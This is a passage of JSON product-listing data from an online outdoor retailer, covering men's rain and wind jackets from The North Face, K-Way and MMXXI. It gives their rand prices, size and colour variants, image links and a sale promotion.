Jacket -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C69_2?%24small%24","title":"The North Face Men’s Antora Jacket -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"small"},{"images":[{"alt":"The North Face Men’s Antora Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C01_1?%24zoom%24","title":"The North Face Men’s Antora Jacket -  Black"},{"alt":"The North Face Men’s Antora Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C01_2?%24zoom%24","title":"The North Face Men’s Antora Jacket -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"The North Face Men’s Antora Jacket -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C69_1?%24zoom%24","title":"The North Face Men’s Antora Jacket -  Green"},{"alt":"The North Face Men’s Antora Jacket -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C69_2?%24zoom%24","title":"The North Face Men’s Antora Jacket -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fthe-north-face-men%E2%80%99s-antora-jacket\u002F106820846-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106820846-C01","colorSwatch":null},{"productId":"106820846-C69","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106820846-C01","item_name":"The North Face Men’s Antora Jacket","item_brand":"The North Face","item_variant":"Black","item_category":"Men","item_category2":"Jackets","item_category3":"Rain & Wind Jackets","product_type":"variation_group","price":2799}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"The North Face Men’s Antora Jacket -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C69_1","title":"The North Face Men’s Antora Jacket -  Green"},"price":2799,"pricePerUnit":2799,"priceRanges":[{"maxPrice":2799,"minPrice":2799,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106820846-C69","productName":"The North Face Men’s Antora Jacket","productType":{"variationGroup":true},"representedProduct":{"id":"106820849"},"variants":[{"name":"The North Face Men’s Antora Jacket","price":2799,"productId":"106820849","tieredPrices":[{"price":2799,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"XL"}},{"name":"The North Face Men’s Antora Jacket","price":2799,"productId":"106820850","tieredPrices":[{"price":2799,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"L"}},{"name":"The North Face Men’s Antora Jacket","price":2799,"productId":"106820851","tieredPrices":[{"price":2799,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"S"}},{"name":"The North Face Men’s Antora Jacket","price":2799,"productId":"106830674","tieredPrices":[{"price":2799,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"M"}},{"name":"The North Face Men’s Antora Jacket","price":2799,"productId":"107305853","tieredPrices":[{"price":2799,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"2XL"}}],"variationGroups":[{"position":327,"productId":"106820846-C01","variationValues":{"color":"Black"}},{"position":324,"productId":"106820846-C69","variationValues":{"color":"Green"}}],"imageGroups":[{"images":[{"alt":"The North Face Men’s Antora Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C01_1?%24large%24","title":"The North Face Men’s Antora Jacket -  Black"},{"alt":"The North Face Men’s Antora Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C01_2?%24large%24","title":"The North Face Men’s Antora Jacket -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"The North Face Men’s Antora Jacket -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C69_1?%24large%24","title":"The North Face Men’s Antora Jacket -  Green"},{"alt":"The North Face Men’s Antora Jacket -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C69_2?%24large%24","title":"The North Face Men’s Antora Jacket -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"large"},{"images":[{"alt":"The North Face Men’s Antora Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C01_1?%24small%24","title":"The North Face Men’s Antora Jacket -  Black"},{"alt":"The North Face Men’s Antora Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C01_2?%24small%24","title":"The North Face Men’s Antora Jacket -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"The North Face Men’s Antora Jacket -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C69_1?%24small%24","title":"The North Face Men’s Antora Jacket -  Green"},{"alt":"The North Face Men’s Antora Jacket -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C69_2?%24small%24","title":"The North Face Men’s Antora Jacket -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"small"},{"images":[{"alt":"The North Face Men’s Antora Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C01_1?%24zoom%24","title":"The North Face Men’s Antora Jacket -  Black"},{"alt":"The North Face Men’s Antora Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C01_2?%24zoom%24","title":"The North Face Men’s Antora Jacket -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"The North Face Men’s Antora Jacket -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C69_1?%24zoom%24","title":"The North Face Men’s Antora Jacket -  Green"},{"alt":"The North Face Men’s Antora Jacket -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106820846_C69_2?%24zoom%24","title":"The North Face Men’s Antora Jacket -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fthe-north-face-men%E2%80%99s-antora-jacket\u002F106820846-C69.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106820846-C01","colorSwatch":null},{"productId":"106820846-C69","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106820846-C69","item_name":"The North Face Men’s Antora Jacket","item_brand":"The North Face","item_variant":"Green","item_category":"Men","item_category2":"Jackets","item_category3":"Rain & Wind Jackets","product_type":"variation_group","price":2799}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"K-Way Men's Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C01_1","title":"K-Way Men's Alto Rain Jacket -  Black"},"price":999,"pricePerUnit":999,"priceRanges":[{"maxPrice":999,"minPrice":999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106960736-C01","productName":"K-Way Men's Alto Rain Jacket","productType":{"variationGroup":true},"representedProduct":{"id":"106965633"},"variants":[{"name":"K-Way Men's Alto Rain Jacket","price":999,"productId":"106965632","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"3XL"}},{"name":"K-Way Men's Alto Rain Jacket","price":999,"productId":"106965633","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"XL"}},{"name":"K-Way Men's Alto Rain Jacket","price":999,"productId":"106965635","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"XS"}},{"name":"K-Way Men's Alto Rain Jacket","price":999,"productId":"106970644","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"2XL"}},{"name":"K-Way Men's Alto Rain Jacket","price":999,"productId":"106970645","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"L"}},{"name":"K-Way Men's Alto Rain Jacket","price":999,"productId":"106970646","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"M"}},{"name":"K-Way Men's Alto Rain Jacket","price":999,"productId":"106970647","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"S"}},{"name":"K-Way Men's Alto Rain Jacket","price":999,"productId":"107815846","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"7XL"}}],"variationGroups":[{"position":1166,"productId":"106960736-C01","variationValues":{"color":"Black"}},{"position":1162,"productId":"106960736-C15","variationValues":{"color":"Brown"}},{"position":1155,"productId":"106960736-C57","variationValues":{"color":"Navy"}},{"position":1167,"productId":"106960736-C79","variationValues":{"color":"Fatigue"}}],"imageGroups":[{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C01_1?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Black"},{"alt":"K-Way Men's Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C01_2?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C15_1?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Brown"},{"alt":"K-Way Men's Alto Rain Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C15_2?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C79_1?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Fatigue"},{"alt":"K-Way Men's Alto Rain Jacket -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C79_2?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C57_1?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Navy"},{"alt":"K-Way Men's Alto Rain Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C57_2?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C01_1?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Black"},{"alt":"K-Way Men's Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C01_2?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C15_1?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Brown"},{"alt":"K-Way Men's Alto Rain Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C15_2?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C79_1?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Fatigue"},{"alt":"K-Way Men's Alto Rain Jacket -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C79_2?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C57_1?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Navy"},{"alt":"K-Way Men's Alto Rain Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C57_2?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C01_1?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Black"},{"alt":"K-Way Men's Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C01_2?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C15_1?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Brown"},{"alt":"K-Way Men's Alto Rain Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C15_2?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C79_1?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Fatigue"},{"alt":"K-Way Men's Alto Rain Jacket -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C79_2?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"zoom"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C57_1?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Navy"},{"alt":"K-Way Men's Alto Rain Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C57_2?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fk-way-mens-alto-rain-jacket\u002F106960736-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106960736-C01","colorSwatch":null},{"productId":"106960736-C15","colorSwatch":null},{"productId":"106960736-C57","colorSwatch":null},{"productId":"106960736-C79","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106960736-C01","item_name":"K-Way Men's Alto Rain Jacket","item_brand":"K-Way Performance","item_variant":"Black","item_category":"Men","item_category2":"Jackets","item_category3":"Rain & Wind Jackets","product_type":"variation_group","price":999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"K-Way Men’s Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105945518_C01_1","title":"K-Way Men’s Alto Rain Jacket -  Black"},"price":999,"pricePerUnit":999,"priceRanges":[{"maxPrice":999,"minPrice":999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"105945518-C01","productName":"K-Way Men’s Alto Rain Jacket","productType":{"variationGroup":true},"representedProduct":{"id":"105945524"},"variants":[{"name":"K-Way Men’s Alto Rain Jacket","price":999,"productId":"105945522","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"L"}},{"name":"K-Way Men’s Alto Rain Jacket","price":999,"productId":"105945523","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"S"}},{"name":"K-Way Men’s Alto Rain Jacket","price":999,"productId":"105945524","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"XS"}},{"name":"K-Way Men’s Alto Rain Jacket","price":999,"productId":"105955449","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"3XL"}},{"name":"K-Way Men’s Alto Rain Jacket","price":999,"productId":"105955450","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"2XL"}},{"name":"K-Way Men’s Alto Rain Jacket","price":999,"productId":"105955451","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"XL"}},{"name":"K-Way Men’s Alto Rain Jacket","price":999,"productId":"105955452","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"M"}}],"variationGroups":[{"position":1137,"productId":"105945518-C01","variationValues":{"color":"Black"}},{"position":786,"productId":"105945518-C75","variationValues":{"color":"Teal"}}],"imageGroups":[{"images":[{"alt":"K-Way Men’s Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105945518_C01_1?%24large%24","title":"K-Way Men’s Alto Rain Jacket -  Black"},{"alt":"K-Way Men’s Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105945518_C01_2?%24large%24","title":"K-Way Men’s Alto Rain Jacket -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Men’s Alto Rain Jacket -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105945518_C75_1?%24large%24","title":"K-Way Men’s Alto Rain Jacket -  Teal"},{"alt":"K-Way Men’s Alto Rain Jacket -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105945518_C75_2?%24large%24","title":"K-Way Men’s Alto Rain Jacket -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Men’s Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105945518_C01_1?%24small%24","title":"K-Way Men’s Alto Rain Jacket -  Black"},{"alt":"K-Way Men’s Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105945518_C01_2?%24small%24","title":"K-Way Men’s Alto Rain Jacket -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Men’s Alto Rain Jacket -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105945518_C75_1?%24small%24","title":"K-Way Men’s Alto Rain Jacket -  Teal"},{"alt":"K-Way Men’s Alto Rain Jacket -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105945518_C75_2?%24small%24","title":"K-Way Men’s Alto Rain Jacket -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Men’s Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105945518_C01_1?%24zoom%24","title":"K-Way Men’s Alto Rain Jacket -  Black"},{"alt":"K-Way Men’s Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105945518_C01_2?%24zoom%24","title":"K-Way Men’s Alto Rain Jacket -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"K-Way Men’s Alto Rain Jacket -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105945518_C75_1?%24zoom%24","title":"K-Way Men’s Alto Rain Jacket -  Teal"},{"alt":"K-Way Men’s Alto Rain Jacket -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105945518_C75_2?%24zoom%24","title":"K-Way Men’s Alto Rain Jacket -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fk-way-men%E2%80%99s-alto-rain-jacket\u002F105945518-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"105945518-C01","colorSwatch":null},{"productId":"105945518-C75","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"105945518-C01","item_name":"K-Way Men’s Alto Rain Jacket","item_brand":"K-Way Performance","item_variant":"Black","item_category":"Men","item_category2":"Jackets","item_category3":"Rain & Wind Jackets","product_type":"variation_group","price":999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"MMXXI Men's Milo Windbreaker Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107206123_C15_1","title":"MMXXI Men's Milo Windbreaker Jacket -  Brown"},"price":599,"pricePerUnit":599,"priceRanges":[{"maxPrice":799,"minPrice":799,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":599,"minPrice":599,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"107206123-C15","productName":"MMXXI Men's Milo Windbreaker Jacket","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionId":"STB"}],"productType":{"variationGroup":true},"representedProduct":{"id":"107186665"},"variants":[{"name":"MMXXI Men's Milo Windbreaker Jacket","price":599,"productId":"107186665","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":599,"promotionId":"STB"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":599,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"XL"}},{"name":"MMXXI Men's Milo Windbreaker Jacket","price":599,"productId":"107186666","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":599,"promotionId":"STB"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":599,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"L"}},{"name":"MMXXI Men's Milo Windbreaker Jacket","price":599,"productId":"107210854","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":599,"promotionId":"STB"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":599,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"M"}},{"name":"MMXXI Men's Milo Windbreaker Jacket","price":599,"productId":"107210856","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":599,"promotionId":"STB"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":599,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"S"}},{"name":"MMXXI Men's Milo Windbreaker Jacket","price":599,"productId":"107210857","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":599,"promotionId":"STB"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":599,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"XS"}}],"variationGroups":[{"position":118,"productId":"107206123-C15","variationValues":{"color":"Brown"}}],"imageGroups":[{"images":[{"alt":"MMXXI Men's Milo Windbreaker Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107206123_C15_1?%24large%24","title":"MMXXI Men's Milo Windbreaker Jacket -  Brown"},{"alt":"MMXXI Men's Milo Windbreaker Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107206123_C15_2?%24large%24","title":"MMXXI Men's Milo Windbreaker Jacket -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"MMXXI Men's Milo Windbreaker Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107206123_C15_1?%24small%24","title":"MMXXI Men's Milo Windbreaker Jacket -  Brown"},{"alt":"MMXXI Men's Milo Windbreaker Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107206123_C15_2?%24small%24","title":"MMXXI Men's Milo Windbreaker Jacket -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"MMXXI Men's Milo Windbreaker Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107206123_C15_1?%24zoom%24","title":"MMXXI Men's Milo Windbreaker Jacket -  Brown"},{"alt":"MMXXI Men's Milo Windbreaker Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107206123_C15_2?%24zoom%24","title":"MMXXI Men's Milo Windbreaker Jacket -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fmmxxi-mens-milo-windbreaker-jacket\u002F107206123-C15.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"STB","name":"Save The 